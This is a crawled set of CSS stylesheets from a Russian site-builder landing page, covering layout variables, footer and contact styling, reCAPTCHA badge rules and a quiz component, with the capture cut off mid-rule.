[data-e-id=zone][data-id="250203717"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="250203717"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="566953272"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="566953272"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="836702658"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="836702658"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=spoiler01][data-id="658169592"],body.adaptive-mobile [data-e-id=spoiler01][data-id="658169592"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="658169592"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="961442919"],body.adaptive-mobile [data-e-id=spoiler01][data-id="961442919"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="961442919"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="274987179"],body.adaptive-mobile [data-e-id=spoiler01][data-id="274987179"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="274987179"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="490966861"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="490966861"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="378811086"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="378811086"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="440676428"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="440676428"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=spoiler01][data-id="198783934"],body.adaptive-mobile [data-e-id=spoiler01][data-id="198783934"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="198783934"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="409884575"],body.adaptive-mobile [data-e-id=spoiler01][data-id="409884575"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="409884575"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="851033910"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="851033910"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="247305795"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="247305795"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=spoiler01][data-id="455317281"],body.adaptive-mobile [data-e-id=spoiler01][data-id="455317281"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="455317281"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="522355771"],body.adaptive-mobile [data-e-id=spoiler01][data-id="522355771"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="522355771"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="542913752"],body.adaptive-mobile [data-e-id=spoiler01][data-id="542913752"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="542913752"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="119359612"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="119359612"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="736852727"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="736852727"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="618824974"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="618824974"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=spoiler01][data-id="774396855"],body.adaptive-mobile [data-e-id=spoiler01][data-id="774396855"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="774396855"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="703895905"],body.adaptive-mobile [data-e-id=spoiler01][data-id="703895905"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="703895905"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="996486355"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="996486355"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="549064402"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="549064402"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="703346845"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="703346845"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}








[data-e-id=text01][data-id="488727346"],body.adaptive-mobile [data-e-id=text01][data-id="488727346"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="488727346"] .element-text{--fontSize:36px}
[data-e-id=text01][data-id="575388894"],body.adaptive-mobile [data-e-id=text01][data-id="575388894"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}
[data-e-id=zone][data-id="654912615"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="654912615"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone_gallery][data-id="329562332"]{--proportion:63%}

[data-e-id=spoiler01][data-id="366646205"],body.adaptive-mobile [data-e-id=spoiler01][data-id="366646205"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="366646205"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="753334042"],body.adaptive-mobile [data-e-id=spoiler01][data-id="753334042"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="753334042"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="201324631"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="201324631"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="394629671"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="394629671"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}

--- FILE ---
content_type: text/css
request_url: https://uberu24.ru/_app/lp/1433459_4155659.css
body_size: 392
content:
[data-page-id="1433459"][data-id="132080"]{--componentBgColor:#ffffff;--componentBgOpacity:0.5;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:15px;--indent-bottom:10px}[data-page-id="1433459"][data-id="132080"] .header-separator{background:#8e8e8e}[data-page-id="1433459"][data-id="132080"] .position-fixed .floating-header-background{background:#fff;opacity:1}body.adaptive-mobile [data-page-id="1433459"][data-id="132080"] .header-wrapper{--indent-top:5px;--indent-bottom:3.33333333px}
[data-page-id="1433459"] [data-id="200756"]{--elementWidth:189px}[data-page-id="1433459"] [data-id="200756"] .component-icon{--scaling:56%}[data-page-id="1433459"] [data-id="200756"] .element-text--contact{--fontSize:16px;--lineHeight:1.5;--fontWeight:700;--textAlign:right;--justifyContent:flex-end}[data-page-id="1433459"] [data-id="200756"] .element-text--desc{--fontSize:14px;--lineHeight:1.5;--fontWeight:400;--textAlign:right;--justifyContent:flex-end}
[data-page-id="1433459"] [data-id="218498"]{--elementWidth:246px}
[data-page-id="1433459"] [data-id="336732"]{--elementWidth:0px}
[data-page-id="1433459"] [data-id="337159"]{--elementWidth:0px}
[data-page-id="1433459"] [data-id="406394"]{--elementWidth:1180px}[data-page-id="1433459"] [data-id="406394"] .component-menu{--fontSize:14px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:500;--fontStyle:normal;--textDecoration:none;--gapX:12px;--gapY:6px;--textOpacityHover:1}
[data-page-id="1433459"] [data-id="445255"]{--elementWidth:0px}
[data-page-id="1433459"] [data-id="450020"]{--elementWidth:0px}
[data-page-id="1433459"] [data-id="484635"]{--elementWidth:155px}[data-page-id="1433459"] [data-id="484635"] .component-menu{--fontSize:14px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:300;--fontStyle:normal;--textDecoration:none;--gapX:12px;--gapY:6px;--textOpacityHover:1}
[data-page-id="1433459"] [data-id="503569"]{--elementWidth:0px}


[data-page-id="1433459"] [data-id="865346"]{--elementWidth:0px}
[data-page-id="1433459"] [data-id="972952"]{--elementWidth:246px}[data-page-id="1433459"] [data-id="972952"] .component-icon{--scaling:56%}[data-page-id="1433459"] [data-id="972952"] .element-text--contact{--fontSize:16px;--lineHeight:1.5;--fontWeight:700;--textAlign:right;--justifyContent:flex-end}[data-page-id="1433459"] [data-id="972952"] .element-text--desc{--fontSize:14px;--lineHeight:1.5;--fontWeight:400;--textAlign:right;--justifyContent:flex-end}
[data-page-id="1433459"] [data-id="768367168"]{--elementWidth:328px}




--- FILE ---
content_type: text/css
request_url: https://uberu24.ru/_app/lp/1433460_2557385.css
body_size: 630
content:
[data-b-id=FOOTER][data-id="179589"]{--componentBgColor:#f4f6f7;--componentBgOpacity:0.5;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:25px;--indent-bottom:35px}body.adaptive-mobile [data-b-id=FOOTER][data-id="179589"]{--indent-top:16.66666667px;--indent-bottom:23.33333333px}
[data-e-id=text01][data-id="1005110"],body.adaptive-mobile [data-e-id=text01][data-id="1005110"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="1005110"] .element-text{--fillScale:1}
[data-e-id=zone][data-id="1132550"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="1132550"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=text01][data-id="1633630"],body.adaptive-mobile [data-e-id=text01][data-id="1633630"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="1633630"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=contacts01][data-id="2190220"],body.adaptive-mobile [data-e-id=contacts01][data-id="2190220"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=contacts01][data-id="2190220"] .component-icon{--scaling:56%}[data-e-id=contacts01][data-id="2190220"] .element-text--contact{--fontSize:16px;--lineHeight:1.5;--fontWeight:700;--textAlign:left;--justifyContent:flex-start}
[data-e-id=contacts01][data-id="2345280"],body.adaptive-mobile [data-e-id=contacts01][data-id="2345280"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=contacts01][data-id="2345280"] .component-icon{--scaling:56%}[data-e-id=contacts01][data-id="2345280"] .element-text--contact{--fontSize:16px;--lineHeight:1.5;--fontWeight:700;--textAlign:left;--justifyContent:flex-start}
[data-e-id=logo01][data-id="5491250"],body.adaptive-mobile [data-e-id=logo01][data-id="5491250"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}
[data-e-id=avatar01][data-id="6470620"],body.adaptive-mobile [data-e-id=avatar01][data-id="6470620"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="6470620"] .component-icon{--scaling:56%}[data-e-id=avatar01][data-id="6470620"] .element-text--title{--fontSize:14px;--lineHeight:1.5;--fontWeight:700}[data-e-id=avatar01][data-id="6470620"] .element-text--subtitle{--fontSize:14px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=social01][data-id="6839050"],body.adaptive-mobile [data-e-id=social01][data-id="6839050"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=social01][data-id="6839050"] .component-socials{--socialSize:20px;--socialMargin:10px;--socialCustomColor:#969696;--socialCustomContrast:#ffffff}
[data-e-id=text01][data-id="7969980"],body.adaptive-mobile [data-e-id=text01][data-id="7969980"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="7969980"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=menu01][data-id="8147010"],body.adaptive-mobile [data-e-id=menu01][data-id="8147010"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=menu01][data-id="8147010"] .component-menu{--fontSize:14px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:500;--fontStyle:normal;--textDecoration:none;--gapX:6px;--gapY:3px;--textOpacityHover:1}
[data-e-id=zone][data-id="8416750"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="8416750"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="8819240"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="8819240"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=avatar01][data-id="9106880"],body.adaptive-mobile [data-e-id=avatar01][data-id="9106880"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="9106880"] .component-icon{--scaling:56%}[data-e-id=avatar01][data-id="9106880"] .element-text--title{--fontSize:14px;--lineHeight:1.5;--fontWeight:700}[data-e-id=avatar01][data-id="9106880"] .element-text--subtitle{--fontSize:14px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=text01][data-id="325309178"],body.adaptive-mobile [data-e-id=text01][data-id="325309178"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="325309178"] .element-text{--fontSize:12px}



--- FILE ---
content_type: text/css
request_url: https://uberu24.ru/_s/build/theme/4/_recaptcha.css?55acb7ae
body_size: 339
content:
.grecaptcha-badge{visibility:hidden!important;opacity:0!important;pointer-events:none!important;max-width:0!important}.captcha-visible{min-height:78px}.captcha-global-error{display:none;font-size:.8125rem;line-height:1.15384615;font-weight:500;text-align:left;color:#ff714d;position:relative;pointer-events:none;transition:all .3s ease-out;align-items:center;width:100%;margin-top:15px}.captcha-global-error svg{flex-shrink:0;width:16px;height:16px;margin-right:8px}.captcha-global-error .error-text{display:block}.captcha-global-error.show{display:flex!important;pointer-events:all}.m_modal[data-m-id=CAPTCHA]{pointer-events:all}.m_modal[data-m-id=CAPTCHA] .component-bg .overlay{background:#000;opacity:.55}.m_modal[data-m-id=CAPTCHA] .modal-content{position:relative;width:365px;max-width:100%;padding:30px;background:#fff;text-align:center;box-shadow:0 15px 15px rgba(0,0,0,.08);border-radius:10px}.m_modal[data-m-id=CAPTCHA] .close-times{position:absolute;top:20px;right:20px;font-size:.875rem;color:#777}.m_modal[data-m-id=CAPTCHA] .captcha-title{font-size:.9375rem;line-height:1.33333333;padding-bottom:10px;font-weight:500;text-align:left;order:-2}.m_modal[data-m-id=CAPTCHA] .captcha{min-height:78px}body.adaptive-mobile .m_modal[data-m-id=CAPTCHA] .close-times{top:20px;right:20px}body.adaptive-mobile .m_modal[data-m-id=CAPTCHA] .modal-content{padding:20px}

--- FILE ---
content_type: text/css
request_url: https://uberu24.ru/_s/build/theme/4/components/quiz.css?55acb7ae
body_size: 3376
content:
.component-quiz{--formFieldsGap:max(1.25em,30px);--formInputSize:calc(var(--formInputTextSize) * 3.5);--formInputLineOpacity:0.5;--formInputLineOpacityActive:1;--formInputLineSize:1px;--formInputLineColor:currentColor;--formInputTextSize:clamp(10px,1em,30px);--formLabelTextSize:clamp(10px,0.9375em,28px);--formCaptionTextSize:clamp(10px,0.8125em,22px);--formErrorTextSize:clamp(10px,0.75em,15px);--formLabelGap:0.625em;text-align:center;position:relative;display:flex;flex-flow:column;justify-content:center;align-items:center;padding:0}.component-quiz.quiz-started .step{transition:all .15s cubic-bezier(.42,0,.79,.33)}.component-quiz.quiz-started .step.active{transition:all .4s cubic-bezier(.21,.67,.58,1) .15s}.component-quiz.quiz-started .form-field-image-content,.component-quiz.quiz-started .quiz-prev{transition:all .35s ease}.component-quiz.quiz-started .form-field-image-check{transition:opacity .35s ease}.component-quiz.quiz-started .form-field-image-check-icon{transition:all .35s ease}.component-quiz.step-change-animation,.component-quiz.step-change-animation .step{display:flex}.component-quiz .quiz-steps{padding:var(--normalGap) 0;min-height:0;margin:auto 0;flex-grow:1}.component-quiz .quiz-steps,.component-quiz .steps-wrapper{position:relative;display:flex;align-items:center;justify-content:inherit;width:100%}.component-quiz .steps-wrapper{height:100%;flex-shrink:0;flex-flow:row nowrap}.component-quiz .step{position:absolute;left:0;z-index:0;display:none;flex-flow:column;align-items:center;justify-content:inherit;flex-shrink:1;width:100%;opacity:0;outline:none;visibility:hidden;pointer-events:none}.component-quiz .step.higher{align-self:flex-start}.component-quiz .step.active{display:flex;visibility:visible;position:relative;opacity:1;pointer-events:all;will-change:transform;z-index:1;overflow:visible}.component-quiz .step.next,.component-quiz .step.prev{will-change:transform}.component-quiz .step.next{transform:translateX(7px)}.component-quiz .step.prev{transform:translateX(-15px)}.component-quiz .quiz-submit{padding-top:0}.component-quiz .step-title{--fontSize:30px;--letterSpacing:0.25px;--lineHeight:1.2;--fontWeight:600;--textAlign:inherit;display:block;width:50%;max-width:550px;margin-bottom:var(--normalGap,50px)}.component-quiz .policy-data-warning{margin-top:var(--formFieldsGap);max-width:550px}.component-quiz .policy-data-warning+.policy-data-warning{margin-top:calc(var(--formFieldsGap) / 2)}.component-quiz .form-field-image-group{position:relative;display:flex;justify-content:inherit;flex-flow:row wrap;margin:-25px}.component-quiz .form-field-image-group[data-divisible="5"]{margin:-12px}.component-quiz .form-field-image-group[data-divisible="5"] .form-field-image-item{width:20%;padding:12px}.component-quiz .form-field-image-group.center{justify-content:center}.component-quiz .form-field-image-content{position:relative;height:100%;display:flex;flex-direction:column;will-change:transform}.component-quiz .form-field-image-item{display:block;width:25%;padding:25px;flex-shrink:0;cursor:pointer}.component-quiz .form-field-image-item input{display:none}.component-quiz .form-field-image-item input:checked~.form-field-image-content .form-field-image-check{opacity:1}.component-quiz .form-field-image-item input:checked~.form-field-image-content .form-field-image-check .form-field-image-check-icon{opacity:1;transform:translateZ(0)}.is-pointer .component-quiz .form-field-image-item:hover .form-field-image-check{opacity:1}.component-quiz .form-field-image-item .form-field-image-check{position:absolute;width:100%;height:100%;top:0;left:0;z-index:5;opacity:0;background-color:rgba(27,27,28,.5);transform:translateZ(0)}.component-quiz .form-field-image-item .form-field-image-check-icon{opacity:0;transform:scale(.85);position:absolute;width:50px;height:50px;top:0;bottom:0;left:0;right:0;margin:auto}.component-quiz .form-field-image-item .form-field-image-text{color:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:var(--formLabelTextSize);line-height:1.2;margin-top:1.46em;width:100%;display:block;text-align:inherit}.component-quiz .form-field-image-item .form-field-image-wrap{--proportion:100%;position:relative;width:100%}.component-quiz .form-field-image-item .form-field-image-wrap.orient-horizontal{--proportion:62%}.component-quiz .form-field-image-item .form-field-image-wrap.orient-vertical{--proportion:136%}.component-quiz .form-field-image-item .form-field-image-img{position:relative;width:100%;padding-bottom:var(--proportion);background-position:50%;background-repeat:no-repeat;background-size:cover}.component-quiz .form-field-image-item .form-field-image-img.empty{background-size:50px}.component-quiz .captcha-global-error{display:none;margin:0 0 15px}.component-quiz.submitting .quiz-next,.component-quiz.submitting .quiz-prev,.component-quiz.submitting .quiz-submit{pointer-events:none}.component-quiz.submitting .quiz-next .btn-text{opacity:0}.component-quiz.submitting .submitting-icon{display:block;opacity:1}.component-quiz.success .quiz-next .btn-text{opacity:0}.component-quiz.success .success-icon{display:block;opacity:1}.component-quiz.justify--start{text-align:left}.component-quiz.justify--start .quiz-actions,.component-quiz.justify--start .quiz-progress,.component-quiz.justify--start .quiz-steps{justify-content:start}.component-quiz.justify--start .policy-data-warning,.component-quiz.justify--start .step-title{align-self:flex-start}.component-quiz.justify--center .quiz-actions,.component-quiz.justify--center .quiz-progress,.component-quiz.justify--center .quiz-steps{justify-content:center}.component-quiz.justify--center .quiz-fields{align-items:center}.component-quiz.justify--center .suggestion-next{width:200px;margin-right:-150px}.component-quiz.justify--center .captcha-global-error{justify-content:center}[data-quiz-part=progress]{display:flex;width:100%;justify-content:inherit}[data-quiz-part=progress][data-progress-style=circle]{position:relative;min-height:92px;display:flex;justify-content:inherit;align-items:center}[data-quiz-part=progress][data-progress-style=circle] .quiz-progress-inner{display:flex;position:relative;justify-content:center;width:60px;height:60px}[data-quiz-part=progress][data-progress-style=circle] .progress-text{display:flex;align-items:center;font-size:var(--formCaptionTextSize);line-height:1.42857143}[data-quiz-part=progress][data-progress-style=circle] .progress-loader-circle{display:block;position:absolute;width:100%;height:100%;left:0;top:0}[data-quiz-part=progress][data-progress-style=circle] .progress-percent{font-size:var(--formCaptionTextSize);line-height:1.42857143;position:absolute;top:50%;margin-top:-10px;padding-left:4px;left:0;width:100%}[data-quiz-part=progress] .progress-percent,[data-quiz-part=progress] .progress-text{text-align:center;font-size:1rem;line-height:1.375;text-transform:uppercase;font-weight:700}[data-quiz-part=progress] .progress-text .current,[data-quiz-part=progress] .progress-text .total{margin:0 5px}[data-quiz-part=progress] .progress-loader-bar{position:relative;width:240px;height:3px;margin-top:37px}[data-quiz-part=progress] .progress-loader-bar .progress-loader-bg{width:100%;height:3px;background-color:currentColor;border-radius:2px;top:0;left:0;line-height:24px;opacity:.3}[data-quiz-part=progress] .progress-loader-bar .current{position:absolute;top:0;left:0;display:block;border-radius:3px;background:currentColor;height:100%;width:0;transition:width .35s ease}[data-quiz-part=progress] .progress-loader-bar .progress-runner[data-value]{position:absolute;overflow:hidden;right:-20px;bottom:12px;min-width:40px;text-align:center;transition:all .3s ease;padding-bottom:4px}[data-quiz-part=progress] .progress-loader-bar .progress-runner[data-value]:before{content:attr(data-value);line-height:2;display:block;white-space:nowrap;font-size:var(--formCaptionTextSize);font-weight:500;background-color:currentColor;border-radius:3px;padding:0 3px}[data-quiz-part=progress] .progress-loader-bar .progress-runner[data-value]:after{content:"";transform:translate(-50%);position:absolute;left:50%;right:auto;bottom:0;width:0;height:0;border-left:4px solid transparent;border-right:4px 